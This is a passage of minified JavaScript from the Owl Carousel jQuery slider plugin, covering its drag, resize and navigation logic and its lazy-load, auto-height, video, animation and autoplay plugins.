owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+s)):n=t.extend({},this.options),(null===this.settings||this._breakpoint!==s)&&(this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=s,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},n.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},n.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},n.prototype.update=function(){for(var e=0,i=this._pipe.length,s=t.proxy(function(t){return this[t]},this._invalidated),n={};i>e;)(this._invalidated.all||t.grep(this._pipe[e].filter,s).length>0)&&this._pipe[e].run(n),e++;this._invalidated={}},n.prototype.width=function(t){switch(t=t||n.Width.Default){case n.Width.Inner:case n.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},n.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=e.orientation,this.watchVisibility(),this.trigger("refreshed")},n.prototype.eventsCall=function(){this.e._onDragStart=t.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=t.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=t.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=t.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=t.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=t.proxy(function(t){this.preventClick(t)},this)},n.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},n.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},n.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"===e||"touchend"===e?this.onDragEnd(t):"touchcancel"===e&&this.onDragEnd(t)},n.prototype.internalEvents=function(){var i=("ontouchstart"in e||navigator.msMaxTouchPoints,e.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",t.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!i&&this.$stage.on("touchstart touchcancel",t.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(e,"resize",t.proxy(this.onThrottledResize,this))},n.prototype.onDragStart=function(s){var n,r,a,l;if(3===(n=s.originalEvent||s||e.event).which||this.state.isTouch)return!1;if("mousedown"===n.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,r=o(n).x,a=o(n).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)l=this.getTransformProperty(),this.drag.offsetX=l,this.animate(l),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=r-this.drag.offsetX,this.drag.startY=a-this.drag.offsetY,this.drag.start=r-this.drag.startX,this.drag.targetEl=n.target||n.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),t(i).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",t.proxy(function(t){this.eventsRouter(t)},this))},n.prototype.onDragMove=function(t){var i,n,r,a,l,c;this.state.isTouch&&(this.state.isScrolling||(n=o(i=t.originalEvent||t||e.event).x,r=o(i).y,this.drag.currentX=n-this.drag.startX,this.drag.currentY=r-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(a=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),l=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),c=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,a+c),l+c)),(this.drag.distance>8||this.drag.distance<-8)&&(i.preventDefault!==s?i.preventDefault():i.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},n.prototype.onDragEnd=function(e){var s,n;if(this.state.isTouch){if("mouseup"===e.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&!0!==this.state.inMotion)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),s=this.drag.endTime-this.drag.startTime,(Math.abs(this.drag.distance)>3||s>300)&&this.removeClick(this.drag.targetEl),n=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(n),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(n)||this.transitionEnd(),this.drag.distance=0,t(i).off(".owl.dragEvents")}},n.prototype.removeClick=function(i){this.drag.targetEl=i,t(i).on("click.preventClick",this.e._preventClick),e.setTimeout(function(){t(i).off("click.preventClick")},300)},n.prototype.preventClick=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,e.stopPropagation&&e.stopPropagation(),t(e.target).off("click.preventClick")},n.prototype.getTransformProperty=function(){var t;return!0!==(16===(t=(t=e.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform")).replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?t[4]:t[12]},n.prototype.closest=function(e){var i=-1,s=this.width(),n=this.coordinates();return this.settings.freeDrag||t.each(n,t.proxy(function(t,o){return e>o-30&&o+30>e?i=t:this.op(e,"<",o)&&this.op(e,">",n[t+1]||o-s)&&(i="left"===this.state.direction?t+1:t),-1===i},this)),this.settings.loop||(this.op(e,">",n[this.minimum()])?i=e=this.minimum():this.op(e,"<",n[this.maximum()])&&(i=e=this.maximum())),i},n.prototype.animate=function(e){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+e+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:e+"px"}):this.$stage.animate({left:e},this.speed()/1e3,this.settings.fallbackEasing,t.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},n.prototype.current=function(t){if(t===s)return this._current;if(0===this._items.length)return s;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==s&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},n.prototype.invalidate=function(t){this._invalidated[t]=!0},n.prototype.reset=function(t){(t=this.normalize(t))!==s&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},n.prototype.normalize=function(e,i){var n=i?this._items.length:this._items.length+this._clones.length;return!t.isNumeric(e)||1>n?s:e=this._clones.length?(e%n+n)%n:Math.max(this.minimum(i),Math.min(this.maximum(i),e))},n.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},n.prototype.maximum=function(t){var e,i,s,n=0,o=this.settings;if(t)return this._items.length-1;if(!o.loop&&o.center)e=this._items.length-1;else if(o.loop||o.center)if(o.loop||o.center)e=this._items.length+o.items;else{if(!o.autoWidth&&!o.merge)throw"Can not detect maximum absolute position.";for(revert=o.rtl?1:-1,i=this.$stage.width()-this.$element.width();(s=this.coordinates(n))&&!(s*revert>=i);)e=++n}else e=this._items.length-o.items;return e},n.prototype.minimum=function(t){return t?0:this._clones.length/2},n.prototype.items=function(t){return t===s?this._items.slice():(t=this.normalize(t,!0),this._items[t])},n.prototype.mergers=function(t){return t===s?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},n.prototype.clones=function(e){var i=this._clones.length/2,n=i+this._items.length,o=function(t){return t%2==0?n+t/2:i-(t+1)/2};return e===s?t.map(this._clones,function(t,e){return o(e)}):t.map(this._clones,function(t,i){return t===e?o(i):null})},n.prototype.speed=function(t){return t!==s&&(this._speed=t),this._speed},n.prototype.coordinates=function(e){var i=null;return e===s?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[e-1]||0))/2*(this.settings.rtl?-1:1)):i=this._coordinates[e-1]||0,i)},n.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},n.prototype.to=function(i,s){if(this.settings.loop){var n=i-this.relative(this.current()),o=this.current(),r=this.current(),a=this.current()+n,l=0>r-a,c=this._clones.length+this._items.length;a<this.settings.items&&!1===l?(o=r+this._items.length,this.reset(o)):a>=c-this.settings.items&&!0===l&&(o=r-this._items.length,this.reset(o)),e.clearTimeout(this.e._goToLoop),this.e._goToLoop=e.setTimeout(t.proxy(function(){this.speed(this.duration(this.current(),o+n,s)),this.current(o+n),this.update()},this),30)}else this.speed(this.duration(this.current(),i,s)),this.current(i),this.update()},n.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},n.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},n.prototype.transitionEnd=function(t){return(t===s||(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},n.prototype.viewport=function(){var s;if(this.options.responsiveBaseElement!==e)s=t(this.options.responsiveBaseElement).width();else if(e.innerWidth)s=e.innerWidth;else{if(!i.documentElement||!i.documentElement.clientWidth)throw"Can not detect viewport width.";s=i.documentElement.clientWidth}return s},n.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(t.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},n.prototype.add=function(t,e){e=e===s?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},n.prototype.remove=function(t){(t=this.normalize(t,!0))!==s&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},n.prototype.addTriggerableEvents=function(){var e=t.proxy(function(e,i){return t.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);t.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},t.proxy(function(t,i){this.$element.on(t+".owl.carousel",e(i,t+".owl.carousel"))},this))},n.prototype.watchVisibility=function(){function i(t){return t.offsetWidth>0&&t.offsetHeight>0}i(this.$element.get(0))||(this.$element.addClass("owl-hidden"),e.clearInterval(this.e._checkVisibile),this.e._checkVisibile=e.setInterval(t.proxy(function(){i(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),e.clearInterval(this.e._checkVisibile))},this),500))},n.prototype.preloadAutoWidthImages=function(e){var i,s,n,o;i=0,s=this,e.each(function(r,a){n=t(a),(o=new Image).onload=function(){i++,n.attr("src",o.src),n.css("opacity",1),i>=e.length&&(s.state.imagesLoaded=!0,s.initialize())},o.src=n.attr("src")||n.attr("data-src")||n.attr("data-src-retina")})},n.prototype.destroy=function(){for(var s in this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&t(e).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[s].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),t(i).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},n.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?t>i:i>t;case">":return s?i>t:t>i;case">=":return s?i>=t:t>=i;case"<=":return s?t>=i:i>=t}},n.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},n.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},n.prototype.trigger=function(e,i,s){var n={item:{count:this._items.length,index:this.current()}},o=t.camelCase(t.grep(["on",e,s],function(t){return t}).join("-").toLowerCase()),r=t.Event([e,"owl",s||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},n,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(r)}),this.$element.trigger(r),this.settings&&"function"==typeof this.settings[o]&&this.settings[o].apply(this,r)),r},n.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},n.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},n.prototype.browserSupport=function(){if(this.support3d=r(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d){this.transformVendor=r(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0];this.transitionEndVendor=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"][r(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=e.orientation},t.fn.owlCarousel=function(e){return this.each(function(){t(this).data("owlCarousel")||t(this).data("owlCarousel",new n(this,e))})},t.fn.owlCarousel.Constructor=n}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,n=i.center&&-1*s||0,o=(e.property&&e.property.value||this._core.current())+n,r=this._core.clones().length,a=t.proxy(function(t,e){this.load(e)},this);n++<s;)this.load(r/2+this._core.relative(o)),r&&t.each(this._core.clones(this._core.relative(o++)),a)},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1},i.prototype.load=function(i){var s=this._core.$stage.children().eq(i),n=s&&s.find(".owl-lazy");!n||t.inArray(s.get(0),this._loaded)>-1||(n.each(t.proxy(function(i,s){var n,o=t(s),r=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src");this._core.trigger("load",{element:o,url:r},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("src",r):((n=new Image).onload=t.proxy(function(){o.css({"background-image":"url("+r+")",opacity:"1"}),this._core.trigger("loaded",{element:o,url:r},"lazy")},this),n.src=r)},this)),this._loaded.push(s.get(0)))},i.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||window.jQuery,window,document),function(t){var e=function(i){this._core=i,this._handlers={"initialized.owl.carousel":t.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(t,e,i){var s=function(e){this._core=e,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":t.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":t.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};s.Defaults={video:!1,videoHeight:!1,videoWidth:!1},s.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if((s=r.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else{if(!(s[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");i="vimeo"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},s.prototype.thumbnail=function(e,i){var s,n,o,r=i.width&&i.height?'style="width:'+i.width+"px;height:"+i.height+'px;"':"",a=e.find("img"),l="src",c="",d=this._core.settings,h=function(t){n='<div class="owl-video-play-icon"></div>',s=d.lazyLoad?'<div class="owl-video-tn '+c+'" '+l+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(s),e.after(n)};return e.wrap('<div class="owl-video-wrapper"'+r+"></div>"),this._core.settings.lazyLoad&&(l="data-src",c="owl-lazy"),a.length?(h(a.attr(l)),a.remove(),!1):void("youtube"===i.type?(o="http://img.youtube.com/vi/"+i.id+"/hqdefault.jpg",h(o)):"vimeo"===i.type&&t.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,h(o)}}))},s.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},s.prototype.play=function(e){this._core.trigger("play",null,"video"),this._playing&&this.stop();var i,s,n=t(e.target||e.srcElement),o=n.closest("."+this._core.settings.itemClass),r=this._videos[o.attr("data-video")],a=r.width||"100%",l=r.height||this._core.$stage.height();"youtube"===r.type?i='<iframe width="'+a+'" height="'+l+'" src="http://www.youtube.com/embed/'+r.id+"?autoplay=1&v="+r.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===r.type&&(i='<iframe src="http://player.vimeo.com/video/'+r.id+'?autoplay=1" width="'+a+'" height="'+l+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),o.addClass("owl-video-playing"),this._playing=o,s=t('<div style="height:'+l+"px; width:"+a+'px" class="owl-video-frame">'+i+"</div>"),n.after(s)},s.prototype.isInFullScreen=function(){var s=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return s&&t(s).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(s&&this._fullscreen&&this._playing)&&(this._fullscreen?(this._fullscreen=!1,!1):!this._playing||this._core.state.orientation===e.orientation||(this._core.state.orientation=e.orientation,!1))},s.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":t.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":t.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i)),o&&n.addClass("animated owl-animated-in").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i))}},n.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":t.proxy(function(){this.autoplay()},this),"play.owl.autoplay":t.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};s.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},s.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(e.clearInterval(this.interval),this.interval=e.setInterval(t.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):e.clearInterval(this.interval)},s.prototype.play=function(){return!0===i.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void e.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},s.prototype.stop=function(){e.clearInterval(this.interval)},s.prototype.pause=function(){e.clearInterval(this.interval)},s.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this.interval),this.handlers)this.core.$element.off(t,this.handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=s}(window.Zepto||window.jQuery,window,document),function(t){"use strict";var e=function(i){this._core=i,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.push(t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.splice(e.position,0,t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":t.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":t.proxy(function(t){if("position"==t.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var e=this._core.current(),i=this._core.maximum(),s=this._core.minimum();t.data=t.property.value>i?e>=i?s:i:t.property.value<s?i:t.property.value}},this),"changed.owl.carousel":t.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":t.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var e,i,s=this._core.settings;for(i in s.dotsData||(this._templates=[t("<div>").addClass(s.dotClass).append(t("<span>")).prop("outerHTML")]),s.navContainer&&s.dotsContainer||(this._controls.$container=t("<div>").addClass(s.controlsClass).appendTo(this.$element)),this._controls.$indicators=s.dotsContainer?t(s.dotsContainer):t("<div>").hide().addClass(s.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",t.proxy(function(e){var i=t(e.target).parent().is(this._controls.$indicators)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(i,s.dotsSpeed)},this)),e=s.navContainer?t(s.navContainer):t("<div>").addClass(s.navContainerClass).prependTo(this._controls.$container),this._controls.$next=t("<"+s.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(s.navClass[0]).html(s.navText[0]).hide().prependTo(e).on("click",t.proxy(function(){this.prev(s.navSpeed)},this)),this._controls.$next.addClass(s.navClass[1]).html(s.navText[1]).hide().appendTo(e).on("click",t.proxy(function(){this.next(s.navSpeed)},this)),this._overrides)this._core[i]=t.proxy(this[i],this)},e.prototype.destroy=function(){var t,e,i,s;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.settings,s=this._core.clones().length/2,n=s+this._core.items().length,o=i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=s,e=0,0;n>t;t++)(e>=o||0===e)&&(this._pages.push({start:t-s,end:t-s+o-1}),e=0,0),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var e,i,s="",n=this._core.settings,o=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!n.nav||n.loop||n.navRewind||(this._controls.$previous.toggleClass("disabled",0>=o),this._controls.$next.toggleClass("disabled",o>=this._core.maximum())),this._controls.$previous.toggle(n.nav),this._controls.$next.toggle(n.nav),n.dots){if(e=this._pages.length-this._controls.$indicators.children().length,n.dotData&&0!==e){for(i=0;i<this._controls.$indicators.children().length;i++)s+=this._templates[this._core.relative(i)];this._controls.$indicators.html(s)}else 